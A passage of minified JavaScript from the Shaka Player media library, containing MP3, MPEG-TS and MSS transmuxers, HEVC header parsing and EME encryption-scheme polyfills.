function lE(a){a=new Kj(a,!0);Sj(a);Sj(a);var b=0,c=0,d=0,e=0;Nj(a,4);var f=Nj(a,3);Rj(a);for(var g=Nj(a,2),h=Nj(a,1),k=Nj(a,5),l=Sj(a),m=Sj(a),n=Sj(a),q=Sj(a),r=Sj(a),t=Sj(a),w=Sj(a),v=Sj(a),y=Sj(a),z=Sj(a),B=Sj(a),E=[],D=[],C=0;C<f;C++)E.push(Rj(a)),D.push(Rj(a));if(0<f)for(C=f;8>C;C++)Nj(a,2);for(C=0;C<f;C++)E[C]&&Nj(a,88),D[C]&&Sj(a);X(a);E=X(a);3==E&&Nj(a,1);D=X(a);C=X(a);Rj(a)&&(b+=X(a),c+=X(a),d+=X(a),e+=X(a));var A=X(a),I=X(a),F=X(a);if(Rj(a))for(var L=0;L<=f;L++)X(a),X(a),X(a);else X(a),
X(a),X(a);X(a);X(a);X(a);X(a);X(a);X(a);if(Rj(a)&&Rj(a))for(L=0;4>L;L++)for(var J=0;J<(3===L?2:6);J++)if(Rj(a)){var K=Math.min(64,1<<4+(L<<1));1<L&&Qj(a);for(var N=0;N<K;N++)Qj(a)}else X(a);Rj(a);Rj(a);Rj(a)&&(Sj(a),X(a),X(a),Rj(a));L=X(a);for(K=J=0;K<L;K++)if(N=!1,0!==K&&(N=Rj(a)),N){K===L&&X(a);Rj(a);X(a);for(var M=N=0;M<=J;M++){var O=Rj(a),P=!1;O||(P=Rj(a));(O||P)&&N++}J=N}else{M=X(a);N=X(a);J=M+N;for(O=0;O<M;O++)X(a),Rj(a);for(M=0;M<N;M++)X(a),Rj(a)}if(Rj(a))for(L=X(a),J=0;J<L;J++){for(K=0;K<
F+4;K++)Nj(a,1);Nj(a,1)}L=F=1;J=0;Rj(a);Rj(a);if(Rj(a)){Rj(a)&&(K=Sj(a),N=[1,12,10,16,40,24,20,32,80,18,15,64,160,4,3,2],M=[1,11,11,11,33,11,11,11,33,11,11,33,99,3,2,1],0<K&&16>=K?(F=N[K-1],L=M[K-1]):255===K&&(F=Nj(a,16),L=Nj(a,16)));Rj(a)&&Rj(a);Rj(a)&&(Nj(a,3),Rj(a),Rj(a)&&(Sj(a),Sj(a),Sj(a)));Rj(a)&&(X(a),X(a));Rj(a);Rj(a);Rj(a);if(K=Rj(a))X(a),X(a),X(a),X(a);if(Rj(a)&&(Nj(a,32),Nj(a,32),Rj(a)&&X(a),Rj(a))){M=!1;K=Rj(a);N=Rj(a);if(K||N){if(M=Rj(a))Sj(a),Nj(a,5),Rj(a),Nj(a,5);Nj(a,4);Nj(a,4);M&&
Nj(a,4);Nj(a,5);Nj(a,5);Nj(a,5)}for(O=0;O<=f;O++){var R=!0;P=1;Rj(a)||(R=Rj(a));var U=!1;R?X(a):U=Rj(a);U||(P=X(a)+1);if(K){for(R=0;R<P;R++)X(a),X(a),M&&(X(a),X(a));Rj(a)}if(N){for(R=0;R<P;R++)X(a),X(a),M&&(X(a),X(a));Rj(a)}}}Rj(a)&&(Rj(a),Rj(a),Rj(a),J=X(a),X(a),X(a),X(a),X(a))}return{og:B,vg:g,wg:h,ug:k,pg:l,qg:m,rg:n,sg:q,ig:r,jg:t,kg:w,lg:v,mg:y,ng:z,Ze:J,ag:0,Zf:E,Vf:A,Uf:I,width:D-(b+c)*(1===E||2===E?2:1),height:C-(d+e)*(1===E?2:1),Uk:F,Tk:L}}
function mE(a){var b=new Kj(a,!0);Sj(b);Sj(b);X(b);X(b);Rj(b);Rj(b);Nj(b,3);Rj(b);Rj(b);X(b);X(b);Qj(b);Rj(b);Rj(b);Rj(b)&&X(b);Qj(b);Qj(b);Rj(b);Rj(b);Rj(b);Rj(b);a=Rj(b);b=Rj(b);var c=1;b&&a?c=0:b?c=3:a&&(c=2);return{Sg:c}}
function nE(a,b,c,d){var e=new Uint8Array(23+(5+a.byteLength)+(5+b.byteLength)+(5+c.byteLength));e[0]=1;e[1]=(d.vg&3)<<6|(d.wg?1:0)<<5|d.ug&31;e[2]=d.pg;e[3]=d.qg;e[4]=d.rg;e[5]=d.sg;e[6]=d.ig;e[7]=d.jg;e[8]=d.kg;e[9]=d.lg;e[10]=d.mg;e[11]=d.ng;e[12]=d.og;e[13]=240|(d.Ze&3840)>>8;e[14]=d.Ze&255;e[15]=252|d.Sg&3;e[16]=252|d.Zf&3;e[17]=248|d.Vf&7;e[18]=248|d.Uf&7;e[19]=0;e[20]=0;e[21]=(d.ag&3)<<6|(d.Qg&7)<<3|(d.qh?1:0)<<2|3;e[22]=3;e[23]=160;e[24]=0;e[25]=1;e[26]=(a.byteLength&65280)>>8;e[27]=(a.byteLength&
255)>>0;e.set(a,28);e[23+(5+a.byteLength)]=161;e[a.byteLength+29]=0;e[a.byteLength+30]=1;e[a.byteLength+31]=(b.byteLength&65280)>>8;e[a.byteLength+32]=(b.byteLength&255)>>0;e.set(b,a.byteLength+33);e[23+(a.byteLength+10+b.byteLength)]=162;e[a.byteLength+10+b.byteLength+24]=0;e[a.byteLength+10+b.byteLength+25]=1;e[a.byteLength+10+b.byteLength+26]=(c.byteLength&65280)>>8;e[a.byteLength+10+b.byteLength+27]=(c.byteLength&255)>>0;e.set(c,a.byteLength+10+b.byteLength+28);return e};function oE(a,b){var c=a[b+1]>>3&3,d=a[b+1]>>1&3,e=a[b+2]>>4&15,f=a[b+2]>>2&3;if(1!==c&&0!==e&&15!==e&&3!==f){var g=a[b+3]>>6;e=1E3*pE[14*(3===c?3-d:3===d?3:4)+e-1];f=qE[3*(3===c?0:2===c?1:2)+f];c=rE[c][d];var h=sE[d],k=Math.floor(c*e/f+(a[b+2]>>1&1))*h,l=(navigator.userAgent||"").match(/Chrome\/(\d+)/i);(l=l?parseInt(l[1],10):0)&&87>=l&&2===d&&224E3<=e&&0===g&&(a[b+3]|=128);return{sampleRate:f,channelCount:3===g?1:2,ua:k,Sk:8*c*h}}return null}
function tE(a,b){return 255===a[b]&&224===(a[b+1]&224)&&0!==(a[b+1]&6)}function uE(a,b){if(b+1<a.length&&tE(a,b)){var c=oE(a,b),d=4;c&&c.ua&&(d=c.ua);b+=d;return b===a.length||b+1<a.length&&tE(a,b)}return!1}
var pE=[32,64,96,128,160,192,224,256,288,320,352,384,416,448,32,48,56,64,80,96,112,128,160,192,224,256,320,384,32,40,48,56,64,80,96,112,128,160,192,224,256,320,32,48,56,64,80,96,112,128,144,160,176,192,224,256,8,16,24,32,40,48,56,64,80,96,112,128,144,160],qE=[44100,48E3,32E3,22050,24E3,16E3,11025,12E3,8E3],rE=[[0,72,144,12],[0,0,0,0],[0,72,144,12],[0,144,144,12]],sE=[0,1,1,4];function vE(a){this.j=a;this.h=0;this.g=new Map;this.i=null}p=vE.prototype;p.destroy=function(){this.g.clear()};p.isSupported=function(a){return"audio/mpeg"==a.toLowerCase().split(";")[0]?Ad(this.convertCodecs("audio",a)):!1};p.convertCodecs=function(a,b){return"audio/mpeg"==b.toLowerCase().split(";")[0]?'audio/mp4; codecs="mp3"':b};p.getOriginalMimeType=function(){return this.j};
p.transmux=function(a,b,c,d){for(var e=Nb(a),f=Aj(e).length;f<e.length&&!uE(e,f);f++);var g;for(a=[];f<e.length;){var h=oE(e,f);if(!h)return Promise.reject(new V(2,3,3018,c?c.S()[0]:null));g||(g=h);f+h.ua<=e.length&&a.push({data:e.subarray(f,f+h.ua),size:h.ua,duration:1152,vb:0,flags:{xb:0,pb:0,ob:0,kb:0,mb:2,yb:0}});f+=h.ua}if(!g)return Promise.reject(new V(2,3,3018,c?c.S()[0]:null));e=9E4*g.Sk/g.sampleRate*this.h;d={id:b.id,type:"audio",codecs:"mp3",encrypted:b.encrypted&&0<b.drmInfos.length,timescale:g.sampleRate,
duration:d,Bb:[],Fa:new Uint8Array([]),Ra:new Uint8Array([]),Xa:0,$a:0,data:{Vb:this.h,baseMediaDecodeTime:e,zb:a},stream:b};d=new ey([d]);c=b.id+"_"+c.i;this.g.has(c)?b=this.g.get(c):(b=Ay(d),this.g.set(c,b));c=this.i!==b;d=Ry(d);this.i=b;this.h++;return c?(b=Qc(b,d),Promise.resolve(b)):Promise.resolve(d)};S("shaka.transmuxer.Mp3Transmuxer",vE);vE.prototype.transmux=vE.prototype.transmux;vE.prototype.getOriginalMimeType=vE.prototype.getOriginalMimeType;vE.prototype.convertCodecs=vE.prototype.convertCodecs;
vE.prototype.isSupported=vE.prototype.isSupported;vE.prototype.destroy=vE.prototype.destroy;vf("audio/mpeg",function(){return new vE("audio/mpeg")},Bf);function wE(a){this.h=a;this.g=null}p=wE.prototype;p.destroy=function(){};p.isSupported=function(a){if("video/mp2t"!=a.toLowerCase().split(";")[0])return!1;var b=Of(a).split(","),c=Vc("audio",b);b=Vc("video",b);return!c||b||"mp3"!=Kf(c)?!1:Ad(this.convertCodecs("audio",a))};p.convertCodecs=function(a,b){return"video/mp2t"==b.toLowerCase().split(";")[0]?"audio/mpeg":b};p.getOriginalMimeType=function(){return this.h};
p.transmux=function(a,b,c,d,e){this.g?this.g.clearData():this.g=new Vj;a=Nb(a);a=this.g.parse(a);if("mp3"!=a.Od().audio||"audio"!=e)return Promise.reject(new V(2,3,3018,c?c.S()[0]:null));c=new Uint8Array([]);e=u(a.wb());for(a=e.next();!a.done;a=e.next())if(a=a.value.data)for(b=0;b<a.length;)(d=oE(a,b))?(b+d.ua<=a.length&&(c=Qc(c,a.subarray(b,b+d.ua))),b+=d.ua):b++;return Promise.resolve(c)};S("shaka.transmuxer.MpegTsTransmuxer",wE);wE.prototype.transmux=wE.prototype.transmux;
wE.prototype.getOriginalMimeType=wE.prototype.getOriginalMimeType;wE.prototype.convertCodecs=wE.prototype.convertCodecs;wE.prototype.isSupported=wE.prototype.isSupported;wE.prototype.destroy=wE.prototype.destroy;vf("video/mp2t",function(){return new wE("video/mp2t")},Af);/*
 @license
 MSS Transmuxer
 Copyright 2015 Dash Industry Forum
 SPDX-License-Identifier: BSD-3-Clause
*/
function xE(a){this.h=a;(this.g=jw.get("ISOBoxer")())&&yE(this)}
function yE(a){function b(){this._procFullBox();this.flags&1&&(this._procField("AlgorithmID","uint",24),this._procField("IV_size","uint",8),this._procFieldArray("KID",16,"uint",8));this._procField("sample_count","uint",32);this._procEntries("entry",this.sample_count,function(c){this._procEntryField(c,"InitializationVector","data",8);this.flags&2&&(this._procEntryField(c,"NumberOfEntries","uint",16),this._procSubEntries(c,"clearAndCryptedData",c.NumberOfEntries,function(d){this._procEntryField(d,"BytesOfClearData",
"uint",16);this._procEntryField(d,"BytesOfEncryptedData","uint",32)}))})}a.g.addBoxProcessor("saio",function(){this._procFullBox();this.flags&1&&(this._procField("aux_info_type","uint",32),this._procField("aux_info_type_parameter","uint",32));this._procField("entry_count","uint",32);this._procFieldArray("offset",this.entry_count,"uint",1===this.version?64:32)});a.g.addBoxProcessor("saiz",function(){this._procFullBox();this.flags&1&&(this._procField("aux_info_type","uint",32),this._procField("aux_info_type_parameter",
"uint",32));this._procField("default_sample_info_size","uint",8);this._procField("sample_count","uint",32);0===this.default_sample_info_size&&this._procFieldArray("sample_info_size",this.sample_count,"uint",8)});a.g.addBoxProcessor("senc",b);a.g.addBoxProcessor("uuid",function(){for(var c=!0,d=0;16>d;d++)this.usertype[d]!==zE[d]&&(c=!1);c&&(this._parsing&&(this.type="sepiff"),b.call(this))})}p=xE.prototype;p.destroy=function(){};
p.isSupported=function(a,b){var c=a.startsWith("mss/");if(!this.g||!c)return!1;if(b)return Ad(this.convertCodecs(b,a));b=this.convertCodecs("audio",a);a=this.convertCodecs("video",a);return Ad(b)||Ad(a)};p.convertCodecs=function(a,b){return b.replace("mss/","")};p.getOriginalMimeType=function(){return this.h};
p.transmux=function(a,b,c){if(!c)return Promise.resolve(Nb(a));if(!b.mssPrivateData)return Promise.reject(new V(2,3,3020,c?c.S()[0]:null));try{var d,e=this.g.parseBuffer(a),f=e.fetch("tfhd");f.track_ID=b.id+1;var g=e.fetch("tfdt"),h=e.fetch("traf");null===g&&(g=this.g.createFullBox("tfdt",h,f),g.version=1,g.flags=0,g.baseMediaDecodeTime=Math.floor(c.startTime*b.mssPrivateData.timescale));var k=e.fetch("trun"),l=e.fetch("tfxd");l&&l._parent.boxes.splice(l._parent.boxes.indexOf(l),1);var m=e.fetch("tfrf");
m&&m._parent.boxes.splice(m._parent.boxes.indexOf(m),1);var n=e.fetch("sepiff");if(null!==n){n.type="senc";n.usertype=void 0;var q=e.fetch("saio");if(null===q){q=this.g.createFullBox("saio",h);q.version=0;q.flags=0;q.entry_count=1;q.offset=[0];var r=this.g.createFullBox("saiz",h);r.version=0;r.flags=0;r.sample_count=n.sample_count;r.default_sample_info_size=0;r.sample_info_size=[];if(n.flags&2)for(d=0;d<n.sample_count;d+=1)r.sample_info_size[d]=10+6*n.entry[d].NumberOfEntries;else r.default_sample_info_size=
8}}f.flags&=16777214;f.flags|=131072;k.flags|=1;var t=e.fetch("moof");k.data_offset=t.getLength()+8;var w=e.fetch("saio");null!==w&&(w.offset[0]=AE(t,"traf")+AE(h,"senc")+16);var v=Nb(e.write());return Promise.resolve(v)}catch(y){return y instanceof V?Promise.reject(y):Promise.reject(new V(2,3,3022,c?c.S()[0]:null))}};function AE(a,b){for(var c=8,d=0;d<a.boxes.length&&a.boxes[d].type!==b;d++)c+=a.boxes[d].size;return c}S("shaka.transmuxer.MssTransmuxer",xE);xE.prototype.transmux=xE.prototype.transmux;
xE.prototype.getOriginalMimeType=xE.prototype.getOriginalMimeType;xE.prototype.convertCodecs=xE.prototype.convertCodecs;xE.prototype.isSupported=xE.prototype.isSupported;xE.prototype.destroy=xE.prototype.destroy;var zE=new Uint8Array([162,57,79,82,90,155,79,20,162,68,108,66,124,100,141,244]);vf("mss/audio/mp4",function(){return new xE("mss/audio/mp4")},Bf);vf("mss/video/mp4",function(){return new xE("mss/video/mp4")},Bf);function BE(a){this.m=a;this.g=0;this.i=new Map;this.l=this.h=this.j=null}p=BE.prototype;p.destroy=function(){this.i.clear();this.h&&this.h.destroy()};
p.isSupported=function(a,b){if("video/mp2t"!=a.toLowerCase().split(";")[0])return!1;var c=a;b&&(c=this.convertCodecs(b,a));var d=Of(c).split(",");c=Vc("audio",d);d=Vc("video",d);if(c&&(c=Kf(c),!CE.includes(c))||d&&(c=Kf(d),!DE.includes(c)))return!1;if(b)return Ad(this.convertCodecs(b,a));b=this.convertCodecs("audio",a);a=this.convertCodecs("video",a);return Ad(b)||Ad(a)};
p.convertCodecs=function(a,b){return"video/mp2t"==b.toLowerCase().split(";")[0]?(b=Of(b).replace("mp4a.40.34","mp3").split(",").map(function(c){return Ag(c,"audio/mp4")}).map(Bg).join(","),"audio"==a?'audio/mp4; codecs="'+b+'"':'video/mp4; codecs="'+b+'"'):b};p.getOriginalMimeType=function(){return this.m};
p.transmux=function(a,b,c,d,e){var f=Nb(a);if("audio"==e&&!dk(f)){for(var g=Aj(f),h=g.length;h<f.length;h++)if(uE(f,h))return Promise.reject(new V(2,3,3018,c?c.S()[0]:null));for(h=g.length;h<f.length;h++)if(ZD(f,h))return this.h||(this.h=new aE("audio/aac")),this.h.transmux(a,b,c,d,e);return Promise.reject(new V(2,3,3018,c?c.S()[0]:null))}this.j?this.j.clearData():this.j=new Vj;var k=this.j.parse(f),l=[],m=k.Od();try{var n=null;if("video"==e){switch(m.video){case "avc":var q=[],r=null,t=k.Oc(),w=
iE(t);if(!w.length)throw new V(2,3,3023,c?c.S()[0]:null);for(var v=0;v<w.length;v++){var y=w[v];null==r&&(r=y.dts);var z=void 0;z=v+1<w.length?(w[v+1].dts||0)-(y.dts||0):1<w.length?(y.dts||0)-(w[v-1].dts||0):9E4*(c.endTime-c.startTime);q.push({data:y.data,size:y.data.byteLength,duration:z,vb:Math.round((y.pts||0)-(y.dts||0)),flags:{xb:0,pb:0,ob:0,kb:0,mb:y.isKeyframe?2:1,yb:y.isKeyframe?0:1}})}for(var B=[],E=u(t),D=E.next();!D.done;D=E.next())B.push.apply(B,x(D.value.nalus));var C=gE(B);if(!C||null==
r)throw new V(2,3,3018,c?c.S()[0]:null);b.height=C.height;b.width=C.width;n={id:b.id,type:"video",codecs:"avc1",encrypted:b.encrypted&&0<b.drmInfos.length,timescale:9E4,duration:d,Bb:[],Fa:new Uint8Array([]),Ra:C.Ra,Xa:C.Xa,$a:C.$a,data:{Vb:this.g,baseMediaDecodeTime:r,zb:q},stream:b};break;case "hvc":var A=[],I=null,F=[],L=k.Oc();if(!L.length)throw new V(2,3,3023,c?c.S()[0]:null);for(var J=0;J<L.length;J++){var K=L[J],N=K.nalus;F.push.apply(F,x(N));for(var M=!1,O=[],P=!1,R=u(N),U=R.next();!U.done;U=
R.next()){var ba=U.value;switch(ba.type){case 1:case 0:var na=P=!0;break;case 19:case 20:case 21:M=na=P=!0;break;case 32:na=!0;break;case 33:na=!0;break;case 34:na=!0;break;case 35:P=na=!0;break;case 39:case 40:na=!0;break;default:na=!1}if(P&&na){var Ga=ba.fullData.byteLength,Pa=new Uint8Array(4);Pa[0]=Ga>>24&255;Pa[1]=Ga>>16&255;Pa[2]=Ga>>8&255;Pa[3]=Ga&255;O.push(Pa);O.push(ba.fullData)}}var ra=O.length?{data:Qc.apply(Kc,x(O)),isKeyframe:M}:null;if(ra){null==I&&null!=K.dts&&(I=K.dts);var Da=void 0;
Da=J+1<L.length?(L[J+1].dts||0)-(K.dts||0):1<L.length?(K.dts||0)-(L[J-1].dts||0):9E4*(c.endTime-c.startTime);A.push({data:ra.data,size:ra.data.byteLength,duration:Da,vb:Math.round((K.pts||0)-(K.dts||0)),flags:{xb:0,pb:0,ob:0,kb:0,mb:ra.isKeyframe?2:1,yb:ra.isKeyframe?0:1}})}}var Ia=jE(F);if(!Ia||null==I)throw new V(2,3,3018,c?c.S()[0]:null);b.height=Ia.height;b.width=Ia.width;n={id:b.id,type:"video",codecs:"hvc1",encrypted:b.encrypted&&0<b.drmInfos.length,timescale:9E4,duration:d,Bb:[],Fa:new Uint8Array([]),
Ra:Ia.Ra,Xa:Ia.Xa,$a:Ia.$a,data:{Vb:this.g,baseMediaDecodeTime:I,zb:A},stream:b}}n&&(l.push(n),n=null)}if("audio"==e){switch(m.audio){case "aac":for(var sa=[],La,Aa=null,xa=null,Za=null,gb=u(k.wb()),eb=gb.next();!eb.done;eb=gb.next()){var hb=eb.value,ob=hb.data;if(ob){var Eb=0;if(-1==xa&&Za)ob=Qc(Za,hb.data),xa=null;else if(null!=xa&&Za){Eb=Math.max(0,xa);var Ne=Qc(Za,ob.subarray(0,Eb));sa.push({data:Ne,size:Ne.byteLength,duration:1024,vb:0,flags:{xb:0,pb:0,ob:0,kb:0,mb:2,yb:0}});xa=Za=null}La=YD(ob,
Eb);if(!La)throw new V(2,3,3018,c?c.S()[0]:null);b.audioSamplingRate=La.sampleRate;b.channelsCount=La.channelCount;null==Aa&&null!==hb.pts&&(Aa=hb.pts);for(;Eb<ob.length;){var Yc=XD(ob,Eb);if(!Yc){Za=ob.subarray(Eb,ob.length);xa=-1;break}var re=Yc.Vd+Yc.ua;xa=Math.max(0,Eb+re-ob.length);0!=xa?Za=ob.subarray(Eb+Yc.Vd,Eb+re):Eb+re<=ob.length&&sa.push({data:ob.subarray(Eb+Yc.Vd,Eb+re),size:Yc.ua,duration:1024,vb:0,flags:{xb:0,pb:0,ob:0,kb:0,mb:2,yb:0}});Eb+=re}}}if(!La||null==Aa){if(!k.Oc().length)throw new V(2,
3,3018,c?c.S()[0]:null);Aa=9E4*c.startTime;var gg=Vc("audio",b.codecs.split(","));if(!gg||!b.channelsCount||!b.audioSamplingRate)throw new V(2,3,3018,c?c.S()[0]:null);La={sampleRate:b.audioSamplingRate,channelCount:b.channelsCount,codec:gg};var hg=$D(gg,b.channelsCount);if(!hg)throw new V(2,3,3018,c?c.S()[0]:null);for(var ld=Aa+9E4*(c.endTime-c.startTime),jy=Aa;jy<ld;)sa.push({data:hg,size:hg.byteLength,duration:1024,vb:0,flags:{xb:0,pb:0,ob:0,kb:0,mb:2,yb:0}}),jy+=1024/La.sampleRate*9E4}var ky=La.sampleRate,
uI=Aa/9E4*ky;n={id:b.id,type:"audio",codecs:La.codec,encrypted:b.encrypted&&0<b.drmInfos.length,timescale:ky,duration:d,Bb:[],Fa:new Uint8Array([]),Ra:new Uint8Array([]),Xa:0,$a:0,data:{Vb:this.g,baseMediaDecodeTime:uI,zb:sa},stream:b};break;case "ac3":for(var ly=[],Nk=0,cp=new Uint8Array([]),Ok=null,my=u(k.wb()),dp=my.next();!dp.done;dp=my.next()){var ep=dp.value,fp=ep.data;null==Ok&&null!==ep.pts&&(Ok=ep.pts);for(var pg=0;pg<fp.length;){var ue=bE(fp,pg);ue?(b.audioSamplingRate=ue.sampleRate,b.channelsCount=
ue.channelCount,Nk=ue.sampleRate,cp=ue.Fa,ly.push({data:fp.subarray(pg,pg+ue.ua),size:ue.ua,duration:1536,vb:0,flags:{xb:0,pb:0,ob:0,kb:0,mb:2,yb:0}}),pg+=ue.ua):pg++}}if(0==Nk||0==cp.byteLength||null==Ok)throw new V(2,3,3018,c?c.S()[0]:null);var vI=Ok/9E4*Nk;n={id:b.id,type:"audio",codecs:"ac-3",encrypted:b.encrypted&&0<b.drmInfos.length,timescale:Nk,duration:d,Bb:[],Fa:cp,Ra:new Uint8Array([]),Xa:0,$a:0,data:{Vb:this.g,baseMediaDecodeTime:vI,zb:ly},stream:b};break;case "ec3":for(var ny=[],Pk=0,
gp=new Uint8Array([]),Qk=null,oy=u(k.wb()),hp=oy.next();!hp.done;hp=oy.next()){var ip=hp.value,jp=ip.data;null==Qk&&null!==ip.pts&&(Qk=ip.pts);for(var qg=0;qg<jp.length;){var ve=eE(jp,qg);ve?(b.audioSamplingRate=ve.sampleRate,b.channelsCount=ve.channelCount,Pk=ve.sampleRate,gp=ve.Fa,ny.push({data:jp.subarray(qg,qg+ve.ua),size:ve.ua,duration:1536,vb:0,flags:{xb:0,pb:0,ob:0,kb:0,mb:2,yb:0}}),qg+=ve.ua):qg++}}if(0==Pk||0==gp.byteLength||null==Qk)throw new V(2,3,3018,c?c.S()[0]:null);var wI=Qk/9E4*Pk;
n={id:b.id,type:"audio",codecs:"ec-3",encrypted:b.encrypted&&0<b.drmInfos.length,timescale:Pk,duration:d,Bb:[],Fa:gp,Ra:new Uint8Array([]),Xa:0,$a:0,data:{Vb:this.g,baseMediaDecodeTime:wI,zb:ny},stream:b};break;case "mp3":for(var py=[],Rk,Sk=null,qy=u(k.wb()),kp=qy.next();!kp.done;kp=qy.next()){var lp=kp.value,fi=lp.data;if(fi){null==Sk&&null!==lp.pts&&(Sk=lp.pts);for(var af=0;af<fi.length;){var rg=oE(fi,af);rg?(Rk||(Rk=rg),af+rg.ua<=fi.length&&py.push({data:fi.subarray(af,af+rg.ua),size:rg.ua,duration:1152,
vb:0,flags:{xb:0,pb:0,ob:0,kb:0,mb:2,yb:0}}),af+=rg.ua):af++}}}if(!Rk||null==Sk)throw new V(2,3,3018,c?c.S()[0]:null);var ry=Rk.sampleRate,xI=Sk/9E4*ry;n={id:b.id,type:"audio",codecs:"mp3",encrypted:b.encrypted&&0<b.drmInfos.length,timescale:ry,duration:d,Bb:[],Fa:new Uint8Array([]),Ra:new Uint8Array([]),Xa:0,$a:0,data:{Vb:this.g,baseMediaDecodeTime:xI,zb:py},stream:b};break;case "opus":var sy=[],Tk=null,ud=k.H;if(!ud)throw new V(2,3,3018,c?c.S()[0]:null);var Zb=[];switch(ud.jj){case 1:case 2:Zb=
[0];break;case 0:Zb=[255,1,1,0,1];break;case 128:Zb=[255,2,0,0,1];break;case 3:Zb=[1,2,1,0,2,1];break;case 4:Zb=[1,2,2,0,1,2,3];break;case 5:Zb=[1,3,2,0,4,1,2,3];break;case 6:Zb=[1,4,2,0,4,1,2,3,5];break;case 7:Zb=[1,4,2,0,4,1,2,3,5,6];break;case 8:Zb=[1,5,3,0,6,1,2,3,4,5,7];break;case 130:Zb=[1,1,2,0,1];break;case 131:Zb=[1,1,3,0,1,2];break;case 132:Zb=[1,1,4,0,1,2,3];break;case 133:Zb=[1,1,5,0,1,2,3,4];break;case 134:Zb=[1,1,6,0,1,2,3,4,5];break;case 135:Zb=[1,1,7,0,1,2,3,4,5,6];break;case 136:Zb=
[1,1,8,0,1,2,3,4,5,6,7]}var ty=new Uint8Array([0,ud.channelCount,0,0,ud.sampleRate>>>24&255,ud.sampleRate>>>17&255,ud.sampleRate>>>8&255,ud.sampleRate>>>0&255,0,0].concat(x(Zb)));for(var uy=ud.sampleRate,vy=u(k.wb()),mp=vy.next();!mp.done;mp=vy.next()){var np=mp.value,sg=np.data;null==Tk&&null!==np.pts&&(Tk=np.pts);for(var gi=0;gi<sg.length;){for(var yI=0!==(sg[gi+1]&16),zI=0!==(sg[gi+1]&8),Zd=gi+2,Uk=0;255===sg[Zd];)Uk+=255,Zd+=1;Uk+=sg[Zd];Zd+=1;Zd+=yI?2:0;Zd+=zI?2:0;var wy=sg.slice(Zd,Zd+Uk);sy.push({data:wy,
size:wy.byteLength,duration:960,vb:0,flags:{xb:0,pb:0,ob:0,kb:0,mb:2,yb:0}});gi=Zd+Uk}}if(0==ty.byteLength||null==Tk)throw new V(2,3,3018,c?c.S()[0]:null);b.audioSamplingRate=ud.sampleRate;b.channelsCount=ud.channelCount;var AI=Tk/9E4*uy;n={id:b.id,type:"audio",codecs:"opus",encrypted:b.encrypted&&0<b.drmInfos.length,timescale:uy,duration:d,Bb:[],Fa:ty,Ra:new Uint8Array([]),Xa:0,$a:0,data:{Vb:this.g,baseMediaDecodeTime:AI,zb:sy},stream:b}}n&&(l.push(n),n=null)}}catch(op){return op&&3023==op.code?
Promise.resolve(new Uint8Array([])):Promise.reject(op)}if(!l.length)return Promise.reject(new V(2,3,3018,c?c.S()[0]:null));var xy=new ey(l),pp=b.id+"_"+c.i;if(this.i.has(pp))var hi=this.i.get(pp);else hi=Ay(xy),this.i.set(pp,hi);var BI=this.l!==hi,yy=Ry(xy);this.l=hi;this.g++;if(BI){var CI=Qc(hi,yy);return Promise.resolve(CI)}return Promise.resolve(yy)};S("shaka.transmuxer.TsTransmuxer",BE);BE.prototype.transmux=BE.prototype.transmux;BE.prototype.getOriginalMimeType=BE.prototype.getOriginalMimeType;
BE.prototype.convertCodecs=BE.prototype.convertCodecs;BE.prototype.isSupported=BE.prototype.isSupported;BE.prototype.destroy=BE.prototype.destroy;var CE=["aac","ac-3","ec-3","mp3","opus"],DE=["avc","hevc"];vf("video/mp2t",function(){return new BE("video/mp2t")},zf);/*
 @license
 EME Encryption Scheme Polyfill
 Copyright 2019 Google LLC
 SPDX-License-Identifier: Apache-2.0
*/
function EE(){}var FE;
function GE(){FE||navigator.emeEncryptionSchemePolyfilled?console.debug("EmeEncryptionSchemePolyfill: Already installed."):navigator.requestMediaKeySystemAccess&&MediaKeySystemAccess.prototype.getConfiguration?(FE=navigator.requestMediaKeySystemAccess,console.debug("EmeEncryptionSchemePolyfill: Waiting to detect encryptionScheme support."),navigator.requestMediaKeySystemAccess=HE,navigator.emeEncryptionSchemePolyfilled=!0):console.debug("EmeEncryptionSchemePolyfill: EME not found")}
function HE(a,b){var c=this,d;return Q(function(e){if(1==e.g)return console.assert(c==navigator,'bad "this" for requestMediaKeySystemAccess'),G(e,FE.call(c,a,b),2);d=e.h;if(IE(d))return console.debug("EmeEncryptionSchemePolyfill: Native encryptionScheme support found."),navigator.requestMediaKeySystemAccess=FE,e.return(d);console.debug("EmeEncryptionSchemePolyfill: No native encryptionScheme support found. Patching encryptionScheme support.");navigator.requestMediaKeySystemAccess=JE;return e.return(JE.call(c,
a,b))})}
function JE(a,b){var c=this,d,e,f,g,h,k,l,m,n,q,r,t;return Q(function(w){if(1==w.g){console.assert(c==navigator,'bad "this" for requestMediaKeySystemAccess');d=KE(a);e=[];f=u(b);for(g=f.next();!g.done;g=f.next())h=g.value,k=LE(h.videoCapabilities,d),l=LE(h.audioCapabilities,d),h.videoCapabilities&&h.videoCapabilities.length&&!k.length||h.audioCapabilities&&h.audioCapabilities.length&&!l.length||(m=Object.assign({},h),m.videoCapabilities=k,m.audioCapabilities=l,e.push(m));if(!e.length)throw n=Error("Unsupported keySystem or supportedConfigurations."),
n.name="NotSupportedError",n.code=DOMException.NOT_SUPPORTED_ERR,n;return G(w,FE.call(c,a,e),2)}q=w.h;t=r=null;e[0]&&(e[0].videoCapabilities&&(r=e[0].videoCapabilities[0].encryptionScheme),e[0].audioCapabilities&&(t=e[0].audioCapabilities[0].encryptionScheme));return w.return(new ME(q,r,t))})}function LE(a,b){return a?a.filter(function(c){return NE(c.encryptionScheme,b)}):a}S("EmeEncryptionSchemePolyfill",EE);EE.install=GE;function OE(){}var PE;
function QE(){PE||navigator.mediaCapabilitiesEncryptionSchemePolyfilled?console.debug("McEncryptionSchemePolyfill: Already installed."):navigator.mediaCapabilities?(PE=navigator.mediaCapabilities.decodingInfo,console.debug("McEncryptionSchemePolyfill: Waiting to detect encryptionScheme support."),navigator.mediaCapabilities.decodingInfo=RE,navigator.mediaCapabilitiesEncryptionSchemePolyfilled=!0):console.debug("McEncryptionSchemePolyfill: MediaCapabilities not found")}
function RE(a){var b=this,c,d;return Q(function(e){switch(e.g){case 1:return console.assert(b==navigator.mediaCapabilities,'bad "this" for decodingInfo'),G(e,PE.call(b,a),2);case 2:c=e.h;if(!c.supported||!a.keySystemConfiguration)return e.return(c);if((d=c.keySystemAccess)&&IE(d))return console.debug("McEncryptionSchemePolyfill: Native encryptionScheme support found."),navigator.mediaCapabilities.decodingInfo=PE,e.return(c);console.debug("McEncryptionSchemePolyfill: No native encryptionScheme support found. Patching encryptionScheme support.");
